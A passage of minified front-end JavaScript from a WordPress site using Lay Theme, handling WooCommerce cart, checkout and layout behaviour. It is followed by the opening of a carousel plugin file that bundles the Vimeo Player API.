.mobile-nav.mobile-menu-style-style_desktop_menu").css("margin-top",_o+"px"),jQuery(".fp-slidesNav.bottom").css("transform","translate(-50%, -"+_o+"px)"))}},Po=function(){jQuery(".woocommerce-store-notice__dismiss-link").on("click",(function(){jQuery(".sitetitle.position-top, .laynav.position-top, .navbar").css("margin-top",""),jQuery(".navbar, .mobile-title, .lay-mobile-icons-wrap, .mobile-nav.mobile-menu-style-style_desktop_menu").css("margin-top",""),jQuery(".fp-slidesNav.bottom").css("transform",""),jQuery("body").css("padding-top",""),jQuery(".lay-content").css("min-height",""),xo=!1,jQuery("body").removeClass("lay-woocommerce-show-store-notice").addClass("lay-woocommerce-hide-store-notice"),Co(),jQuery("body").removeClass("lay-woocommerce-store-notice-scrolled-down")}))},So=function(){_o=vo.outerHeight()},Do=function(){switch(i.Utility.screenSize){case"phone":0==xo&&(Qo=parseInt(jQuery("body").css("padding-top"),10),xo=!0);break;case"tablet":case"desktop":Qo=0,xo=!1}},zo=function(){Po(),vo=jQuery(".woocommerce-store-notice.demo_store"),Co(),jo&&(Do(),So(),ko(i.Utility.screenSize),jQuery(window).on("fpAfterRender",(function(){jQuery(".fp-slidesNav.bottom").css("transform","translate(-50%, -"+_o+"px)")}))),function(){var e=Backbone.Radio.channel("events"),t=!1;window.laytheme.on("newpageshown",(function(){t=!1})),e.on("scroll",(function(){if(jo){var e=window.pageYOffset||document.documentElement.scrollTop;e>=_o&&0==t?(t=!0,jQuery("body").addClass("lay-woocommerce-store-notice-scrolled-down")):e<_o&&1==t&&(t=!1,jQuery("body").removeClass("lay-woocommerce-store-notice-scrolled-down"))}}))}(),window.laytheme.on("sizechanged",(function(e){jo&&(Do(),So(),ko(e))})),jQuery(window).on("window_width_changed",(function(){jo&&(bo=_o,So(),_o!=bo&&ko(i.Utility.screenSize))}))};function Oo(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Io,Mo,$o=function(){jQuery(document.body).on("wc_fragments_refreshed",(function(){"instant_load"==frontendPassedData.image_loading&&jQuery(".xoo-wsc-container .xoo-wsc-img-col img").each((function(){jQuery(this).hasClass("loaded")||(qn.load_visible_images_then_rest_controller.loadImage(jQuery(this)),jQuery(this).addClass("loaded"))}))}))},To=function(){jQuery("body").addClass("xoo-wsc-cart-active"),jQuery(".xoo-wsc-modal").addClass("xoo-wsc-cart-active"),jQuery(document.body).trigger("xoo_wsc_cart_toggled",["show"]),i.Utility.isPhoneSize&&Ve.hideMobileMenu()},Lo=function(){if(jQuery(".lay-woocommerce-single-product-wrap .lay-woocommerce-gallery").length>0&&jQuery(".swiper-slide").length>1)if(i.Utility.isPhoneSize||jQuery(".lay-woocommerce-single-product-wrap").hasClass("carousel")){var e=jQuery(".lay-woocommerce-gallery").hasClass("lay-woocommerce-gallery-navigation-enabled");1==e&&(e={nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}),Io=new Swiper(".lay-woocommerce-gallery",{containerModifierClass:"lay-woocommerce-gallery-container-",pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},navigation:e,spaceBetween:0,breakpoints:Oo({},parseInt(frontendPassedData.breakpoint,10),{spaceBetween:20})}),window.laytheme.off("variation_image_updated"),window.laytheme.on("variation_image_updated",(function(){Io.update(),Io.slideTo(0,100)}))}else void 0!==Io&&(window.laytheme.off("variation_image_updated"),Io.destroy(!0,!0))},Ao=function(){window.laytheme.on("customizer_show_sidecart",(function(){To()})),window.laytheme.on("customizer_hide_sidecart",(function(){jQuery(".xoo-wsch-close").trigger("click")}))},Ro=function(){var e=jQuery(".lay-woocommerce-related-products-scroller");e.length>0&&e.each((function(){var e=0;jQuery(this).find("li").each((function(){var t=window.getComputedStyle(this);e+=parseInt(this.getBoundingClientRect().width,10)+parseInt(t.marginRight,10)})),jQuery(this).find("ul").css("width",e+5)}))},Eo=function(){jQuery(window).on("window_width_changed",(function(){var e;"phone"==i.Utility.screenSize?Ro():(e=jQuery(".lay-woocommerce-related-products-scroller")).length>0&&e.find("ul").css("width","")}))},No=function(){jQuery(".checkout.woocommerce-checkout input.input-text").each((function(){var e=jQuery(this).val(),t=jQuery(this).closest(".form-row");""!=e&&t.addClass("lay-minimize-label"),t.addClass("lay-show-label")}))},Bo=function(){No(),jQuery(document).on("focusin",".checkout.woocommerce-checkout input.input-text",(function(){var e=jQuery(this).closest(".form-row");e.addClass("lay-label-transition"),setTimeout((function(){e.addClass("lay-minimize-label")}),0)})),jQuery(document).on("focusout",".checkout.woocommerce-checkout input.input-text",(function(){var e=jQuery(this).closest(".form-row");""==jQuery(this).val()&&(e.addClass("lay-label-transition"),setTimeout((function(){e.removeClass("lay-minimize-label")}),0))})),function(){jQuery(".checkout.woocommerce-checkout select").each((function(){jQuery(this).selectize({create:!1,sortField:"text"})}));var e=0,t=0,n=!0;jQuery(document.body).on("country_to_state_changed",(function(i,o,a){if(void 0!==a){a.find(".form-row").removeClass("last-child");var r=a.find(".form-row:last-child").prev();a.find(".form-row:last-child").is(":visible")||r.addClass("last-child")}if(""!=o||void 0===a){if(void 0!==a){var s=a.find("select.state_select")[0];if(void 0===s)return;if(e=jQuery(s).find("option").length,void 0!==s.selectize&&e!=t&&0==n&&1!=e){if(jQuery(s).find("option").length>0){var l=s.selectize;jQuery(s).find("option").each((function(){var e=jQuery(this).attr("value"),t=jQuery(this).text();l.addOption({value:e,text:t})})),l.refreshOptions(),setTimeout((function(){l.settings.placeholder=jQuery(s).closest(".form-row").find("label").text(),l.updatePlaceholder()}),0)}}else jQuery(s).selectize({create:!1,sortField:"text"});setTimeout((function(){var e=a.find("select.state_select")[0];if(void 0!==e){var t=e.selectize;t.settings.placeholder=jQuery(e).closest(".form-row").find("label").text(),t.updatePlaceholder()}}),0),setTimeout((function(){jQuery(".selectize-control").addClass("select2-container"),No()}),0),t=e,n=!1}}else{var c="";jQuery(a).find("input#billing_state").length>0?(c=jQuery(a).find("input#billing_state").closest(".form-row").find("label").text(),jQuery(a).find("input#billing_state").attr("placeholder",c)):jQuery(a).find("input#shipping_state").length>0&&(c=jQuery(a).find("input#shipping_state").closest(".form-row").find("label").text(),jQuery(a).find("input#shipping_state").attr("placeholder",c))}}))}(),jQuery((function(e){e.scroll_to_notices=function(e){e.length}})),window.laytheme.on("newpageshown",(function(){Lo()})),window.laytheme.on("sizechanged",(function(e){Lo()})),1==frontendPassedData.sideCartPluginActive&&jQuery(document).on("click",".laycart a, .lay-cart-icon-wrap",(function(e){e.preventDefault(),e.stopPropagation(),To()})),jQuery(document.body).on("updated_cart_totals",(function(){"instant_load"==frontendPassedData.image_loading&&jQuery(".lay-woocommerce-cart-wrap img").each((function(){jQuery(this).hasClass("loaded")||(qn.load_visible_images_then_rest_controller.loadImage(jQuery(this)),jQuery(this).addClass("loaded"))}))})),function(){if("undefined"!=typeof MutationObserver&&jQuery(".laycart").length>0){var e=jQuery(".laycart span"),t=jQuery(".lay-cart-icon-wrap"),n=document.getElementsByClassName("xoo-wsc-modal")[0];if(void 0!==e&&void 0!==n)new MutationObserver((function(n){var i=jQuery(".xoo-wscb-count").text();""!=i&&0!=i&&void 0!==i||(i=0),0==i?jQuery(".laycart").addClass("laycart-empty").removeClass("laycart-not-empty"):jQuery(".laycart").removeClass("laycart-empty").addClass("laycart-not-empty");var o=e.text(),a=o.indexOf("("),r=o.substr(0,a),s=r+="("+i+")";e.text(s),t.text(i)})).observe(n,{childList:!0})}}(),Ao(),jQuery(document).on("click",".js-lay-woocommerce-plus-qty",(function(e){var t=jQuery(e.target).closest(".lay-woocommerce-qty-wrap").find("input"),n=parseInt(t.val(),10),i=n,o=parseInt(t.attr("max"),10);++n>o&&(n=o),t.val(n),i!=n&&t.trigger("input")})),jQuery(document).on("click",".js-lay-woocommerce-minus-qty",(function(e){var t=jQuery(e.target).closest(".lay-woocommerce-qty-wrap").find("input"),n=parseInt(t.val(),10),i=n;--n<1&&(n=1),t.val(n),i!=n&&t.trigger("input")})),jQuery(document).on(".cart_item input.input-text.qty:not(#coupon_code)","input",(function(){jQuery(this).closest(".cart_item").find(".lay-woocommerce-update-cart-button").removeClass("lay-woocommerce-button-disabled")})),jQuery(document).on("click",".lay-woocommerce-tab-title",(function(e){jQuery(this).hasClass("active")?(jQuery(this).removeClass("active"),jQuery(this).next().removeClass("active")):(jQuery(".lay-woocommerce-tab-title.active").removeClass("active"),jQuery(this).addClass("active"),jQuery(".lay-woocommerce-tab-content.active").removeClass("active"),jQuery(this).next().addClass("active"))})),$o(),Eo(),jQuery(document).on("input","#coupon_code",(function(){""!=jQuery(this).val()?jQuery('.button[name="apply_coupon"]').removeClass("disabled"):jQuery('.button[name="apply_coupon"]').addClass("disabled")})),jQuery("textarea").attr("spellcheck","false"),jQuery("#coupon_code").attr("autocomplete","off"),jQuery("form.checkout_coupon").appendTo("#lay-coupon-target"),jQuery("body").on("keydown input","textarea#order_comments",(function(){this.style.removeProperty("height"),this.style.height=this.scrollHeight+2+"px"})).on("mousedown","textarea#order_comments",(function(){this.style.removeProperty("height"),this.style.height=this.scrollHeight+2+"px"})),frontendPassedData.sideCartPluginActive||jQuery(document.body).on("updated_cart_totals",(function(){})),"phone"==i.Utility.screenSize&&(Ro(),jQuery(".woocommerce-notices-wrapper").on("click",(function(){jQuery(this).fadeOut()})))},Wo={initModule:function(){Bo(),wo(),zo()}},Uo={initModule:function(){return Fo()}},Ho=function e(){jQuery(window).one("click",(function(t){1==frontendPassedData.menu_submenu_keep_open&&1==jQuery(t.target).closest(".show-submenu-desktop").length?e():jQuery(".show-submenu-desktop").removeClass("show-submenu-desktop")}))},Fo=function(){var e;e=!1,jQuery(".laynav.mobile-nav").hasClass("mobile-menu-style-style_desktop_menu")&&(e=!0),jQuery(".laynav.mobile-nav .menu-item-has-children>a").on("click",(function(t){t.preventDefault(),t.stopPropagation(),e&&jQuery(".show-submenu-mobile").not(jQuery(this).closest(".menu-item-has-children")).removeClass("show-submenu-mobile"),jQuery(this).closest(".menu-item-has-children").toggleClass("show-submenu-mobile"),e&&jQuery(this).closest(".menu-item-has-children").hasClass("show-submenu-mobile")&&jQuery(window).one("click",(function(){jQuery(".show-submenu-mobile").removeClass("show-submenu-mobile")}))})),(i.Utility.isTouchDevice||"click"==frontendPassedData.menu_submenu_show_on)&&jQuery(".laynav.desktop-nav .menu-item-has-children>a").on("click",(function(e){e.preventDefault(),e.stopPropagation();var t=jQuery(this).closest(".menu-item-has-children");jQuery(".show-submenu-desktop").not(t).removeClass("show-submenu-desktop"),t.toggleClass("show-submenu-desktop"),t.hasClass("show-submenu-desktop")&&Ho()}))},qo=Uo,Yo=void 0,Vo=function(){switch(i.Utility.screenSize){case"desktop":case"tablet":jQuery(".one-col-row .lay-thumbnailgrid-filter-wrap").each((function(){var e=jQuery(this).find(".lay-thumbnailgrid-tagfilter");e.length>0&&e.hasClass("mobile-one-line")&&e.css({width:"",paddingLeft:"",paddingRight:"",transform:""});var t=jQuery(this).find(".lay-thumbnailgrid-filter");t.length>0&&t.hasClass("mobile-one-line")&&t.css({width:"",paddingLeft:"",paddingRight:"",transform:""})}));break;case"phone":jQuery(".one-col-row .lay-thumbnailgrid-filter-wrap").each((function(){var e=jQuery(this).find(".lay-thumbnailgrid-tagfilter");if(e.length>0&&e.hasClass("mobile-one-line")){var t=e[0].getBoundingClientRect().left,n=e.find(".tag-bubble").first();if(n.length>0){var i=(n[0].currentStyle||window.getComputedStyle(n[0])).marginRight;i=parseInt(i,10);var o=jQuery(this).closest(".row"),a=o[0].currentStyle||window.getComputedStyle(o[0]);e.css({width:window.innerWidth+"px",paddingLeft:a.paddingRight,paddingRight:a.paddingRight}),0!=t&&e.css({transform:"translateX( -"+t+"px )"})}}var r=jQuery(this).find(".lay-thumbnailgrid-filter");if(r.length>0&&r.hasClass("mobile-one-line")){var s=jQuery(this).closest(".col")[0].getBoundingClientRect().left;t=r[0].getBoundingClientRect().left;r.css({width:window.innerWidth+"px",paddingLeft:s+"px",paddingRight:s+"px"}),0!=t&&r.css({transform:"translateX( -"+t+"px )"})}}))}},Go={initModule:function(){window.laytheme.on("content_ready",(function(e){switch(e){case"desktop":Yo=jQuery("#grid, .cover-region-desktop, #footer");break;case"phone":var t=0!=jQuery("#footer-custom-phone-grid").length,n=0!=jQuery("#custom-phone-grid").length;t&&n?Yo=jQuery("#custom-phone-grid, .cover-region-phone, #footer-custom-phone-grid"):!t&&n?Yo=jQuery("#custom-phone-grid, .cover-region-phone, #footer"):t&&!n?Yo=jQuery("#grid, .cover-region-desktop, #footer-custom-phone-grid"):t||n||(Yo=jQuery("#grid, .cover-region-desktop, #footer"))}Yo.find(".thumbs-collection-region").length>0&&Vo()})),jQuery(window).on("window_width_changed",(function(){Vo()}))}},Xo=function(){if(void 0!==Mo&&Mo.length>0){var e,t;t=document.styleSheets;var n=!1;for(o=0;o<t.length;o++)null!=(e=t[o]).ownerNode&&"frontend-style-css"==e.ownerNode.id&&(n=e);e.crossOrigin="anonymous";try{var i=[];if(0!=n){for(var o=0;o<n.cssRules.length;o++){var a=n.cssRules[o];void 0!==a.selectorText&&-1!=a.selectorText.indexOf("_100vh")&&i.push(a)}Mo.each((function(){var e="";if(jQuery(this).hasClass("_100vh")){var t=this;for(o=0;o<i.length;o++){var n=i[o];t.matches(n.selectorText)&&(e=n.style.minHeight)}jQuery(this).attr("data-original-100vh-height",e)}else if(jQuery(this).hasClass("rowcustomheight")){t=this;var a=jQuery(t).clone();for(a[0].classList.add("_100vh"),o=0;o<i.length;o++){n=i[o];a[0].matches(n.selectorText)&&(e=n.style.minHeight)}jQuery(this).attr("data-original-100vh-height",e);var r=jQuery(this).find(".row-inner.rowcustomheight").attr("style");if(void 0!==r&&-1!==r.indexOf("min-height:calc(")){var s=r.replace("min-height:calc(","");s=s.replace(");",""),jQuery(this).attr("data-original-rowcustomheight",s)}}}))}}catch(e){console.error(e)}}};function Jo(e){return Function('"use strict";return ('.concat(e,")"))()}var Ko=function(e){if(void 0!==Mo&&Mo.length>0){var t=jQuery(e).attr("data-original-100vh-height");if(void 0!==t){if("100vh"==t)return window.innerHeight;if(-1!=t.indexOf("calc(")){var n=t.indexOf("calc("),i=t.indexOf(")"),o=t.substring(n+5,i);return Jo(o=(o=o.replace("100vh","window.innerHeight")).replace("px",""))}}return console.error("no 100vh css rule found for this row! this should not happen"),window.innerHeight}},Zo=function(){ea(),ia()},ea=function(){void 0!==Mo&&Mo.length>0&&Mo.each((function(){if("false"==jQuery(this).attr("data-collapsed"))if(jQuery(this).hasClass("_100vh"))ta(this);else if(jQuery(this).hasClass("rowcustomheight")){var e=na(this);jQuery(this).css("min-height",e),jQuery(this).find(".rowcustomheight").css("min-height",e)}}))},ta=function(e){var t=Ko(e),n=-1;jQuery(e).find(".col.absolute-position").each((function(){var t=e.getBoundingClientRect();t.height>n&&(n=t.height)})),-1!==n&&t<n?(jQuery(e).css("min-height",n),jQuery(e).find("._100vh").css("min-height",n)):(jQuery(e).css("min-height",""),jQuery(e).find("._100vh").css("min-height",""))},na=function(e){var t=Ko(e),n=jQuery(e).attr("data-original-rowcustomheight"),i=function(e,t){for(var n=e.split(" "),i=[],o=0;o<n.length;o++){var a=n[o];if(-1!==a.indexOf("vh")){a=a.replace("vh","");var r=parseFloat(a);r*=t/100,i.push(r)}else if(-1!==a.indexOf("px")){a=a.replace("px","");r=parseFloat(a);i.push(r)}else i.push(a)}var s=i.join("");return Math.round(Jo(s))}(n,t),o=-1;return jQuery(e).find(".col.absolute-position").each((function(){var t=e.getBoundingClientRect();t.height>o&&(o=t.height)})),-1!==o&&i<o?o:n},ia=function(){void 0!==Mo&&Mo.length>0&&(i.Utility.isPhoneSize?Mo.each((function(){0==jQuery(this).closest("#custom-phone-grid").length&&(jQuery(this).find(".column-wrap>.col.align-onethird").css("marginTop",""),jQuery(this).find(".column-wrap>.col.align-twothirds").css("marginBottom",""))})):(Mo.find(".column-wrap>.col.align-onethird").length>0&&Mo.each((function(){var e=jQuery(this);if(e.find(".column-wrap>.col.align-onethird").length>0){var t=(i=this.getBoundingClientRect()).top,n=t,i=this.getBoundingClientRect();e.find(".column-wrap>.col.align-onethird").each((function(){var e=jQuery(this),o=this.getBoundingClientRect().height;(n+=i.height*(1/3)-o/2)<t||n+o>i.bottom?e.css("marginTop",""):e.css("marginTop",i.height*(1/3)-o/2)}))}})),Mo.find(".column-wrap>.col.align-twothirds").length>0&&Mo.each((function(){var e=jQuery(this);if(e.find(".column-wrap>.col.align-twothirds").length>0){var t=this.getBoundingClientRect();e.find(".column-wrap>.col.align-twothirds").each((function(){var e=jQuery(this),n=this.getBoundingClientRect(),i=n.height,o=t.height*(1/3)-i/2,a=t.bottom-o+n.height,r=t.bottom-o;a<t.top||r>t.bottom?e.css("marginBottom",""):e.css("marginBottom",t.height*(1/3)-i/2)}))}}))))},oa={initModule:function(){!0===i.Utility.isTouchDevice?(window.laytheme.on("sizechanged",(function(){Xo()})),jQuery(window).on("window_width_changed orientationchange",(function(){}))):(window.laytheme.on("sizechanged",(function(){Xo()})),jQuery(window).on("resize",Zo)),window.laytheme.on("content_ready",(function(e){var t;switch(Mo=void 0,e){case"desktop":t=jQuery("#grid, .cover-region-desktop, #footer");break;case"phone":var n=0!=jQuery("#footer-custom-phone-grid").length,i=0!=jQuery("#custom-phone-grid").length;n&&i?t=jQuery("#custom-phone-grid, .cover-region-phone, #footer-custom-phone-grid"):!n&&i?t=jQuery("#custom-phone-grid, .cover-region-phone, #footer"):n&&!i?t=jQuery("#grid, .cover-region-desktop, #footer-custom-phone-grid"):n||i||(t=jQuery("#grid, .cover-region-desktop, #footer"))}Mo=t.find(".row"),Xo(),Zo(),setTimeout((function(){Zo()}),1e3)}))},doPositioning:Zo},aa={initModule:function(){!function(){if("show"==frontendPassedData.shownag){var e=Date.now();jQuery("body").prepend('<a class="_ts_'+e+'" href="https://laytheme.com" target="_blank">Created with Laytheme.com</a><style>@keyframes fadeIn {0% { opacity: 0; }100% { opacity: 1; }}._ts_'+e+"{color:black;text-decoration:none;border-bottom:none;letter-spacing:0.01em;animation: fadeIn 0.2s;animation-fill-mode: forwards;background:white;position:fixed;bottom:10px;right:10px;color:black;z-index:99999999999999999999999999;font-size:12px;line-height:25px;height:25px;padding-left:10px;padding-right:10px;border:1px solid rgb(230,230,230);border-radius:20px;font-family: Helvetica, sans-serif;transition: opacity 200ms ease;}</style>")}}()}},ra=Backbone.Radio.channel("events"),sa={initModule:function(){return ga()}},la=[],ca=[],da=!1,ua=!1,ha=function(){for(var e=0;e<ca.length;e++){var t=ca[e],n=t.row[0].getBoundingClientRect(),i=t.el.getBoundingClientRect(),o=!0,a=!1,r=parseInt(t.style.marginTop,10);if(n.top-t.top<=0?(o=i.top-t.top<=0,n.bottom-i.height-t.top-r<=0?(o=!1,a=!0):(o=!0,a=!1)):(o=!1,a=!1),o){if(!t.el.classList.contains("lay-stuck")||1==da&&t.el.classList.contains("lay-stuck")){for(var s=i.width,l=0;l<ua.cssRules.length;l++){var c=ua.cssRules[l];t.el.matches(c.selectorText)&&""!=c.style.width&&(s=c.style.width)}jQuery(t.el).css({width:s,height:jQuery(t.el).find(">*").height()}),jQuery(t.el).find(">*").css({top:t.top+parseInt(t.style.paddingTop,10)+r,width:s,left:i.left,position:"fixed"}),t.el.classList.add("lay-stuck"),t.el.classList.remove("lay-sticky-at-bottom"),da=!1}}else o||a?a&&!o&&(jQuery(t.el).css({width:"",height:""}),jQuery(t.el).find(">*").css({top:"",width:"",left:"",position:""}),t.el.classList.remove("lay-stuck"),t.el.classList.add("lay-sticky-at-bottom")):t.el.classList.contains("lay-stuck")&&(jQuery(t.el).css({width:"",height:""}),jQuery(t.el).find(">*").css({top:"",width:"",left:"",position:""}),t.el.classList.remove("lay-stuck"),t.el.classList.remove("lay-sticky-at-bottom"))}},fa=function(){window.laytheme.on("content_ready",(function(e){la=[];var t=void 0;switch(e){case"desktop":t=jQuery("#grid, .cover-region-desktop, #footer");break;case"phone":var n=0!=jQuery("#footer-custom-phone-grid").length,o=0!=jQuery("#custom-phone-grid").length;n&&o?t=jQuery("#custom-phone-grid, .cover-region-phone, #footer-custom-phone-grid"):!n&&o?t=jQuery("#custom-phone-grid, .cover-region-phone"):n&&!o&&(t=jQuery("#footer-custom-phone-grid"))}var a=document.styleSheets,r="grid-css";"phone"==i.Utility.screenSize&&(r="phone-grid-css");for(var s=0;s<a.length;s++)if(null!=a[s].ownerNode&&a[s].ownerNode.id==r){ua=(ua=a[s]).cssRules[0];break}ra.off("scroll",ha),jQuery(".lay-sticky").length>0&&jQuery(".lay-sticky").each((function(){jQuery(this).css({width:"",height:""}),jQuery(this).find(">*").css({top:"",width:"",left:"",position:""}),this.classList.remove("lay-stuck"),this.classList.remove("lay-sticky-at-bottom")})),null!=t&&((la=t.find(".lay-sticky")).length>0&&la.each((function(){var e=this.style.transform;this.style.transform="",jQuery(this).find(">*").css({transform:e})})),la.length>0&&(ca=[],la.each((function(){var e=jQuery(this).closest(".row");ca.push({el:this,style:window.getComputedStyle(this),top:parseInt(jQuery(this).attr("data-sticky-top"),10),row:e})})),ra.on("scroll",ha)),ha())}))},ya=function(){i.Utility.screenSize},ga=function(){jQuery(window).on("window_width_changed",(function(){da=!0,ha()})),window.laytheme.on("sizechanged",ya),fa()},pa=sa,ma=void 0,va=function(e){var t=[];if(-1===e.indexOf(","))t.push(e);else if(-1!==e.indexOf(","))for(var n=e.split(","),i=0;i<n.length;i++)t.push(n[i]);else t.push(e);return t},wa=function(e){var t=e.attr("data-replacementtext");if(""!=t&&null!=t){var n=_.escape(e.html());e.html(_.unescape(t)),e.attr("data-replacementtext",n),e.toggleClass("lay-text-replaced")}},_a=function(){var e=[];return ma.find('a[href="#expandrow"]').each((function(){var t=jQuery(this).attr("data-expand"),n=va(t);e=_.union(e,n)})),e};function ba(e,t,n){jQuery(e).css({transition:"height "+n+"ms "+t+", min-height "+n+"ms "+t}),e.classList.add("hide-overflow");var i=e.scrollHeight,o=e.style.transition;e.style.transition="",requestAnimationFrame((function(){e.style.height=i+"px",e.style.transition=o,jQuery(e).one("transitionend",(function(e){window.laytheme.trigger("lay_row_collapsed")})),requestAnimationFrame((function(){e.style.height="0px",(e.classList.contains("rowcustomheight")||e.classList.contains("_100vh"))&&(e.style.minHeight="0px")}))})),e.setAttribute("data-collapsed","true")}function ja(e,t,n){jQuery(e).css({transition:"height "+n+"ms "+t+", min-height "+n+"ms "+t});var i=e.scrollHeight;e.style.height=i+"px",jQuery(e).one("transitionend",(function(t){"false"==jQuery(this).attr("data-collapsed")&&(this.style.height=null,this.classList.remove("hide-overflow"),(e.classList.contains("rowcustomheight")||e.classList.contains("_100vh"))&&oa.doPositioning()),window.laytheme.trigger("lay_row_expanded")})),e.setAttribute("data-collapsed","false")}var Qa,xa=function(){window.laytheme.on("content_ready",(function(e){switch(ma=void 0,e){case"desktop":ma=jQuery("#grid, .cover-region-desktop, #footer");break;case"phone":var t=0!=jQuery("#footer-custom-phone-grid").length,n=0!=jQuery("#custom-phone-grid").length;t&&n?ma=jQuery("#custom-phone-grid, .cover-region-phone, #footer-custom-phone-grid"):!t&&n?ma=jQuery("#custom-phone-grid, .cover-region-phone, #footer"):t&&!n?ma=jQuery("#grid, .cover-region-desktop, #footer-custom-phone-grid"):t||n||(ma=jQuery("#grid, .cover-region-desktop, #footer"))}ma.find("a[data-expand]").off("click"),ma.find("a[data-expand]").on("click",(function(e){e.stopPropagation(),e.preventDefault();var t=jQuery(this),n=t.attr("data-expand"),i=t.attr("data-animationtiming");";"==i.slice(-1)&&(i=i.substring(0,i.length-1));var o=t.attr("data-animation"),a=va(n),r=t.attr("data-collapseotherrows"),s=t.attr("data-scrolltoexpandedrow");wa(t);for(var l=null,c=0;c<a.length;c++)(h=ma.find(".row-id-"+a[c])).length>0&&("true"===h[0].getAttribute("data-collapsed")?(ja(h[0],i,o),h[0].setAttribute("data-collapsed","false"),l=h):ba(h[0],i,o));if("true"==s&&null!=l&&l.length>0&&setTimeout((function(){var e=l.offset().top;e=Fn.addSpaceTop(e),jQuery("html").animate({scrollTop:e},300,"easeInOutQuad",(function(){var e=l.attr("id");void 0!==e&&""!=e&&0!=e&&(window.location.hash=e)}))}),o),"true"==r)for(var d=_a(),u=0;u<d.length;u++){var h,f=d[u];-1==a.indexOf(f)&&(h=ma.find('.row[data-collapsed="false"].row-id-'+f)).length>0&&(ba(h[0],i,o),ma.find('a[href="#expandrow"].lay-text-replaced').each((function(){var e=jQuery(this),t=e.attr("data-expand");-1!=va(t).indexOf(f)&&wa(e)})))}}))}))},Ca={initModule:function(){xa()}};yo.initModule(),Ji.initModule(),to.initModule(),1!=frontendPassedData.is_customize?Tt.init():Tt.cancelLoading(),ve.initModule(),Oe.initModule(),xt.initModule(),i.utility_controller.initModule(),b(),le.initModule(),ue.initModule(),me.default.initModule(),Le.initModule(),Ee.default.initModule(),Ne.initModule(),Ve.initModule(),Ct.initModule(),St.initModule(),o.initModule(),jn.initModule(),Rn.initModule(),Fn.initModule(),gi.initModule(),bi.initModule(),Mi.initModule(),Ei.initModule(),Ui.initModule(),Yi.initModule(),st(),po.initModule(),qo.initModule(),Go.initModule(),oa.initModule(),aa.initModule(),Ca.initModule(),pa.initModule(),Qa=function(){null==document.webkitFullscreenElement?jQuery(".sitetitle, nav, .navbar, .mobile-title, .lay-mobile-icons-wrap, #lay_canvas").css("display",""):jQuery(".sitetitle, nav, .navbar, .mobile-title, .lay-mobile-icons-wrap, #lay_canvas").css("display","none")},document.onwebkitfullscreenchange=function(){Qa()},Z.initModule(),console.log("hello!");var ka=jQuery("body").attr("data-type"),Pa=jQuery("body").attr("data-id"),Sa=jQuery("body").attr("data-slug"),Da=jQuery("body").attr("data-catid");jQuery(document).ready((function(){Wo.initModule(),setTimeout((function(){window.laytheme.trigger("newpage"),window.laytheme.trigger("newpageshown",{},ka,{id:Pa,type:ka,slug:Sa,catid:Da})}),0)})),n(11),n(12),n(13),n(14)}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.liveatbedroomdisco.de/wordpress/wp-content/plugins/laytheme-carousel/frontend/assets/js/carousel.plugin.min.js?ver=2.0.9
body_size: 13179
content:
/*! laytheme-carousel 15-02-2023 */

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):((e="undefined"!=typeof globalThis?globalThis:e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}(this,function(){"use strict";function e(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var t="undefined"!=typeof global&&"[object global]"==={}.toString.call(global);function r(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function h(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function l(e){return/^https:\/\/player\.vimeo\.com\/video\/\d+/.test(e)}function s(e){var t,a=0<arguments.length&&void 0!==e?e:{},n=a.id,i=a.url,r=n||i;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=r,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(r);if(h(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var a=void 0!==Array.prototype.indexOf,n="undefined"!=typeof window&&void 0!==window.postMessage;if(!(t||a&&n))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var i,o,u,c,d="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function y(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(c(this,"_id","_WeakMap_"+p()+"."+p()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function f(e,t){if(!v(e)||!o.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function p(){return Math.random().toString().substring(2)}function v(e){return Object(e)===e}(i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:d).WeakMap||(o=Object.prototype.hasOwnProperty,u=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(e){}}(),c=function(e,t,a){u?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:a}):e[t]=a},i.WeakMap=(c(y.prototype,"delete",function(e){if(f(this,"delete"),!v(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),c(y.prototype,"get",function(e){if(f(this,"get"),v(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),c(y.prototype,"has",function(e){if(f(this,"has"),!v(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),c(y.prototype,"set",function(e,t){if(f(this,"set"),!v(e))throw new TypeError("Invalid value used as weak map key");var a=e[this._id];return a&&a[0]===e?a[1]=t:c(e,this._id,[e,t]),this}),c(y,"_polyfill",!0),y));var g,m,w,C,b,j=(m=g={exports:{}},b=function(){var e,a,n,i,r,o,s=Object.prototype.toString,l="undefined"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,a,n){return Object.defineProperty(e,t,{value:a,writable:!0,configurable:!1!==n})}}catch(s){e=function(e,t,a){return e[t]=a,e}}function u(e,t){this.fn=e,this.self=t,this.next=void 0}function c(e,t){n.add(e,t),a=a||l(n.drain)}function d(e){var t,a=typeof e;return 